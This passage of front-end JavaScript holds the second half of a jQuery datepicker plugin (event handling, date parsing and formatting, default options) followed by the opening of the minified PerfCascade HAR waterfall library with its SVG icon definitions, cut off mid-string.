            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('year');
            break;
  
          case 'month prev':
          case 'month next':
            viewMonth = view === 'month prev' ? viewMonth - 1 : view === 'month next' ? viewMonth + 1 : viewMonth;
            this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
            this.fillDays();
            break;
  
          case 'month current':
            if (this.format.hasMonth) {
              this.showView(VIEWS.MONTHS);
            }
  
            break;
  
          case 'month picked':
            if (this.format.hasDay) {
              this.showView(VIEWS.DAYS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('month');
            break;
  
          case 'month':
            viewMonth = $.inArray($target.text(), options.monthsShort);
            this.date = new Date(viewYear, viewMonth, min(viewDay, 28));
  
            if (this.format.hasDay) {
              this.viewDate = new Date(viewYear, viewMonth, min(viewDay, 28));
              this.showView(VIEWS.DAYS);
            } else {
              $target.addClass(options.pickedClass)
                .siblings()
                  .removeClass(options.pickedClass);
              this.hideView();
            }
  
            this.pick('month');
            break;
  
          case 'day prev':
          case 'day next':
          case 'day':
            viewMonth = view === 'day prev' ? viewMonth - 1 : view === 'day next' ? viewMonth + 1 : viewMonth;
            viewDay = parseInt($target.text(), 10);
            this.date = new Date(viewYear, viewMonth, viewDay);
            this.viewDate = new Date(viewYear, viewMonth, viewDay);
            this.fillDays();
  
            if (view === 'day') {
              this.hideView();
            }
  
            this.pick('day');
            break;
  
          case 'day picked':
            this.hideView();
            this.pick('day');
            break;
  
          // No default
        }
      },
  
      clickDoc: function (e) {
        var target = e.target;
        var element = this.$element[0];
        var trigger = this.$trigger[0];
        var ignored;
  
        while (target !== document) {
          if (target === trigger || target === element) {
            ignored = true;
            break;
          }
  
          target = target.parentNode;
        }
  
        if (!ignored) {
          this.hide();
        }
      },
  
      keyup: function () {
        this.update();
      },
  
      keyupDoc: function (e) {
        if (this.isInput && e.target !== this.$element[0] &&
          this.isShown && (e.key === 'Tab' || e.keyCode === 9)) {
          this.hide();
        }
      },
  
      getValue: function () {
        var $this = this.$element;
        var val = '';
  
        if (this.isInput) {
          val = $this.val();
        } else if (this.isInline) {
          if (this.options.container) {
            val = $this.text();
          }
        } else {
          val = $this.text();
        }
  
        return val;
      },
  
      setValue: function (val) {
        var $this = this.$element;
  
        val = isString(val) ? val : '';
  
        if (this.isInput) {
          $this.val(val);
        } else if (this.isInline) {
          if (this.options.container) {
            $this.text(val);
          }
        } else {
          $this.text(val);
        }
      },
  
  
      // Methods
      // -------------------------------------------------------------------------
  
      // Show the datepicker
      show: function () {
        if (!this.isBuilt) {
          this.build();
        }
  
        if (this.isShown) {
          return;
        }
  
        if (this.trigger(EVENT_SHOW).isDefaultPrevented()) {
          return;
        }
  
        this.isShown = true;
        this.$picker.removeClass(CLASS_HIDE).on(EVENT_CLICK, $.proxy(this.click, this));
        this.showView(this.options.startView);
  
        if (!this.isInline) {
          $window.on(EVENT_RESIZE, (this._place = proxy(this.place, this)));
          $document.on(EVENT_CLICK, (this._clickDoc = proxy(this.clickDoc, this)));
          $document.on(EVENT_KEYUP, (this._keyupDoc = proxy(this.keyupDoc, this)));
          this.place();
        }
      },
  
      // Hide the datepicker
      hide: function () {
        if (!this.isShown) {
          return;
        }
  
        if (this.trigger(EVENT_HIDE).isDefaultPrevented()) {
          return;
        }
  
        this.isShown = false;
        this.$picker.addClass(CLASS_HIDE).off(EVENT_CLICK, this.click);
  
        if (!this.isInline) {
          $window.off(EVENT_RESIZE, this._place);
          $document.off(EVENT_CLICK, this._clickDoc);
          $document.off(EVENT_KEYUP, this._keyupDoc);
        }
      },
  
      toggle: function () {
        if (this.isShown) {
          this.hide();
        } else {
          this.show();
        }
      },
  
      // Update the datepicker with the current input value
      update: function () {
        var value = this.getValue();
  
        if (value === this.oldValue) {
          return;
        }
  
        this.setDate(value, true);
        this.oldValue = value;
      },
  
      /**
       * Pick the current date to the element
       *
       * @param {String} _view (private)
       */
      pick: function (_view) {
        var $this = this.$element;
        var date = this.date;
  
        if (this.trigger(EVENT_PICK, {
          view: _view || '',
          date: date
        }).isDefaultPrevented()) {
          return;
        }
  
        this.setValue(date = this.formatDate(this.date));
  
        if (this.isInput) {
          $this.trigger('change');
        }
      },
  
      // Reset the datepicker
      reset: function () {
        this.setDate(this.initialDate, true);
        this.setValue(this.initialValue);
  
        if (this.isShown) {
          this.showView(this.options.startView);
        }
      },
  
      /**
       * Get the month name with given argument or the current date
       *
       * @param {Number} month (optional)
       * @param {Boolean} short (optional)
       * @return {String} (month name)
       */
      getMonthName: function (month, short) {
        var options = this.options;
        var months = options.months;
  
        if ($.isNumeric(month)) {
          month = Number(month);
        } else if (isUndefined(short)) {
          short = month;
        }
  
        if (short === true) {
          months = options.monthsShort;
        }
  
        return months[isNumber(month) ? month : this.date.getMonth()];
      },
  
      /**
       * Get the day name with given argument or the current date
       *
       * @param {Number} day (optional)
       * @param {Boolean} short (optional)
       * @param {Boolean} min (optional)
       * @return {String} (day name)
       */
      getDayName: function (day, short, min) {
        var options = this.options;
        var days = options.days;
  
        if ($.isNumeric(day)) {
          day = Number(day);
        } else {
          if (isUndefined(min)) {
            min = short;
          }
  
          if (isUndefined(short)) {
            short = day;
          }
        }
  
        days = min === true ? options.daysMin : short === true ? options.daysShort : days;
  
        return days[isNumber(day) ? day : this.date.getDay()];
      },
  
      /**
       * Get the current date
       *
       * @param {Boolean} formatted (optional)
       * @return {Date|String} (date)
       */
      getDate: function (formatted) {
        var date = this.date;
  
        return formatted ? this.formatDate(date) : new Date(date);
      },
  
      /**
       * Set the current date with a new date
       *
       * @param {Date} date
       * @param {Boolean} _isUpdated (private)
       */
      setDate: function (date, _isUpdated) {
        var filter = this.options.filter;
  
        if (isDate(date) || isString(date)) {
          date = this.parseDate(date);
  
          if ($.isFunction(filter) && filter.call(this.$element, date) === false) {
            return;
          }
  
          this.date = date;
          this.viewDate = new Date(date);
  
          if (!_isUpdated) {
            this.pick();
          }
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Set the start view date with a new date
       *
       * @param {Date} date
       */
      setStartDate: function (date) {
        if (isDate(date) || isString(date)) {
          this.startDate = this.parseDate(date);
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Set the end view date with a new date
       *
       * @param {Date} date
       */
      setEndDate: function (date) {
        if (isDate(date) || isString(date)) {
          this.endDate = this.parseDate(date);
  
          if (this.isBuilt) {
            this.fillAll();
          }
        }
      },
  
      /**
       * Parse a date string with the set date format
       *
       * @param {String} date
       * @return {Date} (parsed date)
       */
      parseDate: function (date) {
        var format = this.format;
        var parts = [];
        var length;
        var year;
        var day;
        var month;
        var val;
        var i;
  
        if (isDate(date)) {
          return new Date(date.getFullYear(), date.getMonth(), date.getDate());
        } else if (isString(date)) {
          parts = date.match(REGEXP_DIGITS) || [];
        }
  
        date = new Date();
        year = date.getFullYear();
        day = date.getDate();
        month = date.getMonth();
        length = format.parts.length;
  
        if (parts.length === length) {
          for (i = 0; i < length; i++) {
            val = parseInt(parts[i], 10) || 1;
  
            switch (format.parts[i]) {
              case 'dd':
              case 'd':
                day = val;
                break;
  
              case 'mm':
              case 'm':
                month = val - 1;
                break;
  
              case 'yy':
                year = 2000 + val;
                break;
  
              case 'yyyy':
                year = val;
                break;
  
              // No default
            }
          }
        }
  
        return new Date(year, month, day);
      },
  
      /**
       * Format a date object to a string with the set date format
       *
       * @param {Date} date
       * @return {String} (formatted date)
       */
      formatDate: function (date) {
        var format = this.format;
        var formatted = '';
        var length;
        var year;
        var part;
        var val;
        var i;
  
        if (isDate(date)) {
          formatted = format.source;
          year = date.getFullYear();
          val = {
            d: date.getDate(),
            m: date.getMonth() + 1,
            yy: year.toString().substring(2),
            yyyy: year
          };
  
          val.dd = (val.d < 10 ? '0' : '') + val.d;
          val.mm = (val.m < 10 ? '0' : '') + val.m;
          length = format.parts.length;
  
          for (i = 0; i < length; i++) {
            part = format.parts[i];
            formatted = formatted.replace(part, val[part]);
          }
        }
  
        return formatted;
      },
  
      // Destroy the datepicker and remove the instance from the target element
      destroy: function () {
        this.unbind();
        this.unbuild();
        this.$element.removeData(NAMESPACE);
      }
    };
  
    Datepicker.LANGUAGES = {};
  
    Datepicker.DEFAULTS = {
      // Show the datepicker automatically when initialized
      autoShow: false,
  
      // Hide the datepicker automatically when picked
      autoHide: false,
  
      // Pick the initial date automatically when initialized
      autoPick: false,
  
      // Enable inline mode
      inline: false,
  
      // A element (or selector) for putting the datepicker
      container: null,
  
      // A element (or selector) for triggering the datepicker
      trigger: null,
  
      // The ISO language code (built-in: en-US)
      language: '',
  
      // The date string format
      format: 'mm/dd/yyyy',
  
      // The initial date
      date: null,
  
      // The start view date
      startDate: null,
  
      // The end view date
      endDate: null,
  
      // The start view when initialized
      startView: 0, // 0 for days, 1 for months, 2 for years
  
      // The start day of the week
      weekStart: 0, // 0 for Sunday, 1 for Monday, 2 for Tuesday, 3 for Wednesday, 4 for Thursday, 5 for Friday, 6 for Saturday
  
      // Show year before month on the datepicker header
      yearFirst: false,
  
      // A string suffix to the year number.
      yearSuffix: '',
  
      // Days' name of the week.
      days: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
  
      // Shorter days' name
      daysShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
  
      // Shortest days' name
      daysMin: ['Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa'],
  
      // Months' name
      months: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
  
      // Shorter months' name
      monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
  
      // A element tag for each item of years, months and days
      itemTag: 'li',
  
      // A class (CSS) for muted date item
      mutedClass: 'muted',
  
      // A class (CSS) for picked date item
      pickedClass: 'picked',
  
      // A class (CSS) for disabled date item
      disabledClass: 'disabled',
  
      // A class (CSS) for highlight date item
      highlightedClass: 'highlighted',
  
      // The template of the datepicker
      template: (
        '<div class="datepicker-container">' +
          '<div class="datepicker-panel" data-view="years picker">' +
            '<ul>' +
              '<li data-view="years prev">&lsaquo;</li>' +
              '<li data-view="years current"></li>' +
              '<li data-view="years next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="years"></ul>' +
          '</div>' +
          '<div class="datepicker-panel" data-view="months picker">' +
            '<ul>' +
              '<li data-view="year prev">&lsaquo;</li>' +
              '<li data-view="year current"></li>' +
              '<li data-view="year next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="months"></ul>' +
          '</div>' +
          '<div class="datepicker-panel" data-view="days picker">' +
            '<ul>' +
              '<li data-view="month prev">&lsaquo;</li>' +
              '<li data-view="month current"></li>' +
              '<li data-view="month next">&rsaquo;</li>' +
            '</ul>' +
            '<ul data-view="week"></ul>' +
            '<ul data-view="days"></ul>' +
          '</div>' +
        '</div>'
      ),
  
      // The offset top or bottom of the datepicker from the element
      offset: 10,
  
      // The `z-index` of the datepicker
      zIndex: 1000,
  
      // Filter each date item (return `false` to disable a date item)
      filter: null,
  
      // Event shortcuts
      show: null,
      hide: null,
      pick: null
    };
  
    Datepicker.setDefaults = function (options) {
      options = $.isPlainObject(options) ? options : {};
  
      if (options.language) {
        options = $.extend({}, Datepicker.LANGUAGES[options.language], options);
      }
  
      $.extend(Datepicker.DEFAULTS, options);
    };
  
    // Save the other datepicker
    Datepicker.other = $.fn.datepicker;
  
    // Register as jQuery plugin
    $.fn.datepicker = function (option) {
      var args = toArray(arguments, 1);
      var result;
  
      this.each(function () {
        var $this = $(this);
        var data = $this.data(NAMESPACE);
        var options;
        var fn;
  
        if (!data) {
          if (/destroy/.test(option)) {
            return;
          }
  
          options = $.extend({}, $this.data(), $.isPlainObject(option) && option);
          $this.data(NAMESPACE, (data = new Datepicker(this, options)));
        }
  
        if (isString(option) && $.isFunction(fn = data[option])) {
          result = fn.apply(data, args);
        }
      });
  
      return isUndefined(result) ? this : result;
    };
  
    $.fn.datepicker.Constructor = Datepicker;
    $.fn.datepicker.languages = Datepicker.LANGUAGES;
    $.fn.datepicker.setDefaults = Datepicker.setDefaults;
  
    // No conflict
    $.fn.datepicker.noConflict = function () {
      $.fn.datepicker = Datepicker.other;
      return this;
    };
  
  });

--- FILE ---
content_type: application/javascript
request_url: https://npulse.net/admin_html/js/har.js
body_size: 21992
content:
/*! github.com/micmro/PerfCascade Version:2.2.3 (18/02/2018) */

!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).perfCascade=e()}}(function(){return function(){return function e(t,n,r){function i(a,s){if(!n[a]){if(!t[a]){var l="function"==typeof require&&require;if(!s&&l)return l(a,!0);if(o)return o(a,!0);var u=new Error("Cannot find module '"+a+"'");throw u.code="MODULE_NOT_FOUND",u}var c=n[a]={exports:{}};t[a][0].call(c.exports,function(e){var n=t[a][1][e];return i(n||e)},c,c.exports,e,t,n,r)}return n[a].exports}for(var o="function"==typeof require&&require,a=0;a<r.length;a++)i(r[a]);return i}}()({1:[function(e,t,n){"use strict";function r(e,t,n){t in e.style?e.style[t]=n:console.warn(new Error("Trying to set non-existing style "+t+" = "+n+" on a <"+e.tagName.toLowerCase()+">."))}function i(e,t,n){t in e||console.warn(new Error("Trying to set non-existing attribute "+t+" = "+n+" on a <"+e.tagName.toLowerCase()+">.")),e.setAttributeNS(null,t,n)}function o(e,t){Object.keys(t).forEach(function(n){r(e,n,t[n].toString())})}Object.defineProperty(n,"__esModule",{value:!0}),n.addClass=function(e,t){var n=e.classList;return n?t.split(" ").forEach(function(e){return n.add(e)}):e.setAttribute("class",e.getAttribute("class")+" "+t),e},n.removeClass=function(e,t){var n=e.classList;return n?n.remove(t):e.setAttribute("class",e.getAttribute("class").replace(new RegExp("(\\s|^)"+t+"(\\s|$)","g"),"$2")),e},n.getParentByClassName=function(e,t){if("function"==typeof e.closest)return e.closest("."+t);for(;e;){if(e.classList.contains(t))return e;e=e.parentElement}},n.removeChildren=function(e){for(;e.hasChildNodes();)e.removeChild(e.lastChild);return e},n.getLastItemOfNodeList=function(e){if(e&&0!==e.length)return e.item(e.length-1)},n.forEachNodeList=function(e,t){Array.prototype.forEach.call(e,t)},n.safeSetStyle=r,n.safeSetAttribute=i,n.safeSetStyles=o,n.safeSetAttributes=function(e,t){Object.keys(t).forEach(function(n){i(e,n,t[n].toString())})},n.makeHtmlEl=function(){var e=document.createElement("html");return e.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns","http://www.w3.org/2000/xmlns/"),e},n.makeBodyEl=function(e,t){void 0===e&&(e={}),void 0===t&&(t="");var n=document.createElement("body");return n.setAttribute("xmlns","http://www.w3.org/1999/xhtml"),o(n,e),n.innerHTML=t,n}},{}],2:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(e){return function(t){return t.name.toLowerCase()===e}};n.hasHeader=function(e,t){var n=r(t.toLowerCase());return e.some(n)};var i=!!Array.prototype.find;n.getHeader=function(e,t){var n,o=r(t.toLowerCase());return(n=i?e.find(o):e.map(o).pop())?n.value:void 0},n.getHeaders=function(e,t){var n=r(t.toLowerCase());return e.filter(n).map(function(e){return[t,e.value]})}},{}],3:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r,i,o,a,s,l,u,c,d,p,h,f,v,m,g,y=e("./svg"),w=function(e,t,n,r,i,o){var a=y.newSvg("",{x:e,y:t}),s=y.newG("icon "+r,{transform:"scale("+i+")"});return s.appendChild(o),s.appendChild(y.newTitle(n)),a.appendChild(s),a};function b(e,t,n,r){if(void 0===r&&(r=1),void 0===l){l=y.newPath("M6 6q0 .75-.525 1.275Q4.95 7.8 4.2 7.8q-.75 0-1.275-.525Q2.4 6.75 2.4\n  6q0-.75.525-1.275Q3.45 4.2 4.2 4.2q.75 0 1.275.525Q6 5.25 6 6zm9.6 3.6v4.2H2.4V12l3-3\n  1.5 1.5 4.8-4.8zm.9-6.6h-15q-.122 0-.21.09-.09.088-.09.21v11.4q0\n  .122.09.21.088.09.21.09h15q.122 0 .21-.09.09-.088.09-.21V3.3q0-.122-.09-.21Q16.623\n  3 16.5 3zm1.5.3v11.4q0 .62-.44 1.06-.44.44-1.06.44h-15q-.62 0-1.06-.44Q0 15.32 0\n  14.7V3.3q0-.62.44-1.06.44-.44 1.06-.44h15q.62 0 1.06.44.44.44.44 1.06z")}return w(e,t,n,"icon-image",r,l.cloneNode(!1))}function C(e,t,n,r){if(void 0===r&&(r=1),void 0===d){d=y.newPath("M6 6q0 .75-.525 1.275Q4.95 7.8 4.2 7.8q-.75 0-1.275-.525Q2.4 6.75 2.4\n  6q0-.75.525-1.275Q3.45 4.2 4.2 4.2q.75 0 1.275.525Q6 5.25 6 6zm9.6 3.6v4.2H2.4V12l3-3\n  1.5 1.5 4.8-4.8zm.9-6.6h-15q-.122 0-.21.09-.09.088-.09.21v11.4q0\n  .122.09.21.088.09.21.09h15q.122 0 .21-.09.09-.088.09-.21V3.3q0-.122-.09-.21Q16.623\n  3 16.5 3zm1.5.3v11.4q0 .62-.44 1.06-.44.44-1.06.44h-15q-.62 0-1.06-.44Q0 15.32 0\n  14.7V3.3q0-.62.44-1.06.44-.44 1.06-.44h15q.62 0 1.06.44.44.44.44 1.06z")}return w(e,t,n,"icon-warning",r,d.cloneNode(!1))}n.noTls=function(e,t,n,i){void 0===i&&(i=1),void 0===r&&(r=y.newPath("M18 6.216v2.77q0 .28-.206.486-.205.206-.486.206h-.693q-.28 0-.486-.206-.21-.205-.21\n  -.487v-2.77q0-1.145-.81-1.957-.813-.81-1.96-.81-1.146 0-1.957.81-.81.812-.81 1.958v2.077h1.037q.434\n  0 .737.303.302.303.302.736v6.23q0 .433-.305.736t-.737.303H1.038q-.433 0-.736-.3Q0 15.996 0\n  15.56V9.33q0-.433.303-.736t.735-.303h7.27V6.218q0-2 1.422-3.423 1.423-1.423 3.424-1.423 2\n  0 3.424 1.424Q18 4.214 18 6.216"));return w(e,t,n,"icon-no-tls",i,r.cloneNode(!1))},n.err3xx=function(e,t,n,r){void 0===r&&(r=1),void 0===i&&(i=y.newPath("M17 2.333V7q0 .27-.198.47-.198.197-.47.197h-4.665q-.438 0-.615-.417-.177-.406.146-.72l1.437-1.436Q11.095\n  3.667 9 3.667q-1.083 0-2.068.422-.984.42-1.703 1.14-.72.715-1.14 1.7-.426.984-.426 2.07 0 1.08.422 2.065.42.984\n  1.14 1.703.718.72 1.702 1.14.984.422 2.067.422 1.24 0 2.344-.54 1.104-.543 1.864-1.533.073-.105.24-.126.146 0\n  .26.095l1.427 1.436q.095.084.1.214.006.13-.08.234-1.133 1.376-2.75 2.13Q10.793 17 9 17q-1.625\n  0-3.104-.635-1.48-.636-2.552-1.71-1.073-1.072-1.71-2.55Q1 10.625 1 9t.635-3.104q.636-1.48 1.71-2.552\n  1.072-1.073 2.55-1.71Q7.375 1 9 1q1.53 0 2.964.578 1.432.578 2.546\n  1.63l1.355-1.343q.302-.323.73-.146.405.173.405.61z"));return w(e,t,n,"icon-redirect",r,i.cloneNode(!1))},n.err4xx=function(e,t,n,r){return void 0===r&&(r=1),C(e,t,n,r)},n.err5xx=function(e,t,n,r){return void 0===r&&(r=1),C(e,t,n,r)},n.plain=function(e,t,n,r){void 0===r&&(r=1),void 0===o&&(o=y.newPath("M15.247 4.393q.25.25.43.678.177.43.177.79v10.287q0\n  .357-.25.607t-.607.25h-12q-.357 0-.607-.25t-.25-.606V1.858q0-.358.25-.608T2.997 1h8q.357 0\n  .786.18.428.177.678.427zm-3.964-2.18V5.57h3.357q-.09-.256-.196-.364L11.65 2.41q-.108-.106-.367\n  -.196zm3.428 13.644V6.714H11q-.357 0-.607-.25t-.25-.607V2.143h-6.86v13.714H14.71zM5.57\n  8.143q0-.125.08-.205.08-.08.204-.08h6.286q.125 0 .205.08.08.08.08.205v.57q0 .126-.08.207-.08.08\n  -.205.08H5.854q-.125 0-.205-.08-.08-.08-.08-.206v-.57zm6.57 2q.125 0 .205.08.08.08.08.206V11q0\n  .125-.08.205-.08.08-.205.08H5.854q-.125 0-.205-.08-.08-.08-.08-.205v-.57q0-.126.08-.207.08-.08.2\n  -.08h6.286zm0 2.286q.125 0 .205.08.08.08.08.2v.572q0 .125-.08.205-.08.08-.205.08H5.854q-.125 0-.205\n  -.08-.08-.08-.08-.205v-.572q0-.124.08-.204.08-.08.2-.08h6.286z"));return w(e,t,n,"icon-plain",r,o.cloneNode(!1))},n.other=function(e,t,n,r){void 0===r&&(r=1),void 0===a&&(a=y.newPath("M10.8 13.5v3q0 .2-.15.35-.15.15-.35.15h-3q-.2 0-.35-.15-.15-.15-.15-.35v-3q0-.2.15-.35.15\n  -.15.35-.15h3q.2 0 .35.15.15.15.15.35zM14.75 6q0 .675-.193 1.262-.193.588-.437.957-.244.365\n  -.688.74-.443.375-.718.543-.275.17-.763.444-.51.286-.852.81-.344.526-.344.84 0 .21-.15.405-.15.194\n  -.35.194h-3q-.186 0-.318-.23-.13-.234-.13-.47v-.564q0-1.037.812-1.956.812-.917 1.787-1.355.74-.336\n  1.05-.7.314-.362.314-.95 0-.524-.583-.924-.58-.4-1.343-.4-.814 0-1.35.362-.44.312-1.34 1.437-.16.2\n  -.386.2-.15 0-.313-.1L3.4 4.987q-.16-.124-.193-.312-.03-.188.07-.35Q5.277 1 9.077 1q1 0 2.01.387\n  1.01.388 1.825 1.038.812.65 1.325 1.594.51.94.51 1.98z"));return w(e,t,n,"icon-other",r,a.cloneNode(!1))},n.javascript=function(e,t,n,r){void 0===r&&(r=1),void 0===s&&(s=y.newPath("M13.516 2.9c-2.766 0-4.463 1.522-4.463 3.536 0 1.733 1.295 2.82 3.256 3.52\n  1.413.49 1.973.926 1.973 1.644 0 .787-.647 1.296-1.873 1.296-1.137 0-2.26-.368-2.96-.736l-.54\n  2.19c.665.367 1.996.734 3.344.734 3.238 0 4.744-1.68 4.744-3.658\n  0-1.68-.966-2.767-3.05-3.537-1.54-.6-2.186-.93-2.186-1.68 0-.6.56-1.14 1.714-1.14\n  1.137 0 1.996.33 2.45.56l.596-2.138c-.7-.332-1.663-.596-3.01-.596zm-9.032.192v7.44c0\n  1.822-.702 2.33-1.822 2.33-.525 0-.997-.09-1.365-.212L1 14.805c.525.175 1.33.28 1.96.28\n  2.574 0 4.185-1.173 4.185-4.534V3.097h-2.66z"));return w(e,t,n,"icon-js",r,s.cloneNode(!1))},n.image=b,n.svg=function(e,t,n,r){return void 0===r&&(r=1),b(e,t,n,r)},n.html=function(e,t,n,r){void 0===r&&(r=1),void 0===u&&(u=y.newPath("M5.626 13.31l-.492.492q-.098.098-.226.098t-.226-.098L.098 9.22Q0 9.12 0\n  8.99q0-.127.098-.226L4.682 4.18q.098-.097.226-.097t.226.098l.492.49q.1.1.1.23t-.1.23L1.76\n  8.99l3.866 3.866q.1.098.1.226t-.1.226zM11.44 2.815l-3.67\n  12.7q-.04.127-.152.19-.113.065-.23.026l-.61-.162q-.13-.04-.193-.152-.064-.112-.024-.24l3.67-12.698q.04\n  -.128.157-.192.113-.064.23-.025l.61.167q.13.04.193.152.063.113.023.24zM17.9\n  9.22l-4.582 4.58q-.098.098-.226.098t-.226-.098l-.492-.492q-.1-.098-.1-.226t.1-.226L16.24\n  8.99l-3.867-3.865q-.1-.098-.1-.226t.1-.23l.492-.49q.098-.1.226-.1t.23.1l4.58 4.583q.1.1.1.226 0 .13-.1.23z"));return w(e,t,n,"icon-html",r,u.cloneNode(!1))},n.css=function(e,t,n,r){void 0===r&&(r=1),void 0===c&&(c=y.newPath("M15.436.99q.625 0 1.095.416.47.415.47 1.04 0 .564-.4 1.35-2.97 5.624-4.16 6.724-.865.814\n  -1.946.814-1.127 0-1.935-.827-.81-.827-.81-1.962 0-1.144.822-1.895l5.705-5.175Q14.8.99\n  15.435.99zM7.31 10.232q.35.68.953 1.162.603.483 1.345.68l.01.634q.035 1.904-1.16 3.102-1.192\n  1.198-3.114 1.198-1.1 0-1.948-.416-.85-.415-1.364-1.14-.514-.723-.773-1.635Q1 12.905 1\n  11.85l.366.268q.304.224.555.398.25.175.53.327.277.15.41.15.368 0 .493-.33.224-.59.515-1.005.29\n  -.415.62-.68.332-.263.788-.424.455-.16.92-.228.465-.066 1.118-.094z"));return w(e,t,n,"icon-css",r,c.cloneNode(!1))},n.warning=C,n.error=function(e,t,n,r){void 0===r&&(r=1),void 0===p&&(p=y.newPath("M9 1q2.177 0 4.016 1.073 1.838 1.073 2.91 2.91Q17 6.823 17 9q0 2.177-1.073 4.016-1.073\n  1.838-2.91 2.91Q11.177 17 9 17q-2.177 0-4.016-1.073-1.838-1.073-2.91-2.91Q1 11.177 1 9q0-2.177 1.073-4.016\n  1.073-1.838 2.91-2.91Q6.823 1 9 1zm1.333 12.99v-1.98q0-.145-.093-.244-.094-.1-.23-.1h-2q-.135 0-.24.105\n  -.103.106-.103.24v1.98q0 .136.104.24.106.104.24.104h2q.137 0 .23-.1.094-.098.094-.243zm-.02-3.584l.187\n  -6.468q0-.125-.104-.188-.104-.084-.25-.084H7.854q-.146 0-.25.084-.104.062-.104.188l.177 6.468q0\n  .104.104.183.106.076.25.076h1.93q.146 0 .245-.078.1-.08.11-.184z"));return w(e,t,n,"icon-no-gzip",r,p.cloneNode(!1))},n.font=function(e,t,n,r){void 0===r&&(r=1),void 0===h&&(h=y.newPath("M7.97 5.754L6.338 10.08q.317 0 1.312.02.994.02 1.542.02.183 0 .548-.02-.836-2.432-1.77\n  -4.345zM1 16.38l.02-.76q.22-.068.538-.12.317-.053.548-.102.23-.048.476-.14.245-.09.428-.278.182\n  -.187.298-.485l2.28-5.923 2.69-6.962H9.51q.077.135.105.202l1.972 4.615q.317.75 1.02 2.476.7 1.726\n  1.095 2.64.144.327.558 1.39.413 1.062.692 1.62.192.432.336.547.183.145.847.284.663.14.807.197.058.37.058.55\n  0 .04-.005.13t-.005.128q-.605 0-1.827-.076-1.22-.08-1.836-.08-.73 0-2.067.07-1.337.067-1.712.076 0-.412.04\n  -.75l1.258-.27q.01 0 .12-.022l.15-.033q.038-.01.14-.044.1-.034.143-.06l.1-.08q.06-.048.082-.106.024-.056.024\n  -.133 0-.152-.298-.926t-.693-1.71q-.392-.93-.402-.96l-4.325-.02q-.25.56-.734 1.88-.487 1.32-.487 1.56 0\n  .213.136.362.134.15.418.235.285.087.467.13.185.044.55.08.366.04.395.04.01.183.01.558 0 .087-.02.26-.558\n  0-1.678-.095-1.12-.098-1.678-.098-.08 0-.26.04-.18.037-.208.037-.77.136-1.808.136Z"));return w(e,t,n,"icon-font",r,h.cloneNode(!1))},n.flash=function(e,t,n,r){void 0===r&&(r=1),void 0===f&&(f=y.newPath("M13.724 4.738q.195.216.076.476L7.96 17.73q-.142.27-.456.27-.043 0-.15-.022-.185-.054-.277\n  -.205-.092-.15-.05-.325l2.132-8.74L4.765 9.8q-.044.01-.13.01-.195 0-.336-.118-.193-.162-.14-.422L6.337.346q.043\n  -.15.173-.25Q6.64 0 6.81 0h3.548q.206 0 .346.135.14.135.14.32 0 .086-.053.194L8.94 5.654l4.285\n  -1.06q.086-.02.13-.02.205 0 .367.16z"));return w(e,t,n,"icon-flash",r,f.cloneNode(!1))},n.video=function(e,t,n,r){void 0===r&&(r=1),void 0===v&&(v=y.newPath("M17 4.107v9.714q0 .38-.348.53-.116.05-.223.05-.25 0-.41-.17l-3.6-3.6v1.48q0 1.067-.757 1.82-.754.756\n  -1.817.756H3.57q-1.06 0-1.816-.753Q1 13.17 1 12.106V5.82q0-1.06.754-1.816.755-.754 1.817-.754h6.29q1.07 0\n  1.82.754.76.755.76 1.817V7.3l3.597-3.59q.16-.17.4-.17.107 0 .22.045.35.153.35.528z"));return w(e,t,n,"icon-video",r,v.cloneNode(!1))},n.audio=function(e,t,n,r){void 0===r&&(r=1),void 0===m&&(m=y.newPath("M8.385 3.756v10.46q0 .252-.183.434-.183.183-.433.183t-.44-.183l-3.2-3.202H1.61q-.25\n  0-.43-.183-.18-.182-.18-.432V7.14q0-.25.182-.432.182-.183.432-.183h2.52l3.202-3.202q.182-.183.432\n  -.183t.43.183q.182.183.182.433zm3.692 5.23q0 .73-.41 1.36-.407.63-1.08.9-.097.048-.24.048-.25 0\n  -.434-.178-.182-.177-.182-.437 0-.21.12-.35.12-.14.28-.24.16-.1.33-.22.166-.12.28-.34.117-.22.117\n  -.55 0-.33-.115-.55-.115-.224-.28-.344-.163-.12-.326-.22-.165-.1-.28-.24-.116-.14-.116-.34 0-.26.183\n  -.44t.43-.176q.146 0 .24.048.676.26 1.08.894.41.636.41 1.367zm2.46 0q0 1.472-.816 2.717t-2.16 1.813q\n  -.12.048-.24.048-.26 0-.44-.183-.18-.18-.18-.43 0-.37.378-.56.54-.28.73-.42.713-.52 1.11-1.302.4\n  -.783.4-1.667 0-.886-.4-1.67-.4-.783-1.11-1.303-.192-.145-.73-.424-.376-.192-.376-.567 0-.25.183\n  -.434.183-.18.433-.18.123 0 .25.047 1.344.567 2.16 1.812.82 1.244.82 2.716zm2.463 0q0 2.212\n  -1.22 4.063-1.222 1.85-3.25 2.72-.126.05-.25.05-.25 0-.434-.19-.183-.183-.183-.433 0-.346.375\n  -.568.068-.04.217-.1.15-.064.216-.1.45-.244.79-.494 1.19-.875 1.85-2.183.67-1.306.67-2.777 0\n  